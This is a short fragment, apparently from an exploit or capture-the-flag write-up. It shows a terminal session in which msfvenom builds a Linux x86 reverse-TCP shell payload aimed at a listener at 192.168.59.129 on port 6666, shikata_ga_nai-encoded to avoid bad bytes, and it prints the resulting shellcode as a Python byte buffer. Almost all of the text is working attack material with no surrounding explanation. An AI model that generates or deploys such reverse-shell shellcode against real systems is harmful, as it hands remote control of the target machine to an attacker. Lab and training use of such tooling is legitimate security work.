 └─# msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.59.129 LPORT=6666 -f python -b "\x00\x0a\x0b"
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of python file: 479 bytes
buf =  b""
buf += b"\xd9\xcf\xd9\x74\x24\xf4\xba\x83\x72\x3d\x1a\x5e"
buf += b"\x29\xc9\xb1\x12\x31\x56\x17\x83\xee\xfc\x03\xd5"
buf += b"\x61\xdf\xef\xe8\x5e\xe8\xf3\x59\x22\x44\x9e\x5f"
buf += b"\x2d\x8b\xee\x39\xe0\xcc\x9c\x9c\x4a\xf3\x6f\x9e"
buf += b"\xe2\x75\x89\xf6\x34\x2d\x52\x87\xdd\x2c\xa5\x9d"
buf += b"\x17\xb8\x44\x11\x41\xea\xd7\x02\x3d\x09\x51\x45"
buf += b"\x8c\x8e\x33\xed\x61\xa0\xc0\x85\x15\x91\x09\x37"
buf += b"\x8f\x64\xb6\xe5\x1c\xfe\xd8\xb9\xa8\xcd\x9b"